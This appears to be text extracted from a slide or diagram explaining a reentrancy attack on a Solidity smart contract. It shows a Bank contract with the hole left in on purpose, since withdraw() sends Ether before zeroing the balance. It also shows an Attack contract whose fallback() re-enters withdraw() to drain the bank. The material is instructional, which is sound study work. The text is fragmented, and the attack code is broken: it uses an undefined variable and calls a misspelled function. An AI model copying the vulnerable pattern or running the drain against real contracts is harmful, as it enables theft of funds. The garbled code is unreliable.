 How It's works
OverFlow & UnderFlow
Re-entrance
Call Attack function :
Attack
Work Flow :
1 ) function attack() called.
2 ) Function attack() deposit 1 ETH into Bank contract.
3 ) Function attack() call function withdraw() on Bank
contract
4 ) Checking the sender. bal is larger than 0 or not.
5 ) Since balance of msg.sender(Attack contract's address)
larger than 0, external contract is call to send value
6 ) When Attack contract receive ETH from Bank contract,
fallback() function is called. First it check the balance in Bank
contract, than it call withdraw() function in Bank again.
Accessing private data
- Active file
- Executing Line
Bank Balance :4 ETH
uint bal : 1
// SPDX-License-Identifier: GPL-3.0
pragma solidity >=0.7.0 <0.9.0
import "remix_tests.sol";
contract Bank {
mapping(address => uint) public balances;
function deposit() public payable {
balances[msg.sender] += msg.value;
}
function withdraw() public {
uint bal = balances[msg.sender];
require(bal > 0);
(bool sent, ) = msg.sender.call{value: bal}("");
require(sent, "Failed to send Ether");
balances [msg.sender] =0;
}
}
Bank Contract
deposite()
withdraw()
Attacker deposit 1 ETH
fallback external function trigger
Attacker Contract
fallback()
attack()
Attacker bal : 1 ETH
// SPDX-License-Identifier: GPL-3.0
pragma solidity >=0.7.0 <0.9.0
import "remix_tests.sol";
import "./bank.sol";
contract Attack
{
Bank public bank;
constructor (address _bankAddress) {
bank = Bank(_bankAddress);
}
fallback () external payable {
if(address(bank).balance >=1 ether) {
bank.withdraw() ;
}
}
function attack() external payable {
require(bal > 0);
bank.deposite{value: 1 ether}();
bank.withdraw();
}
}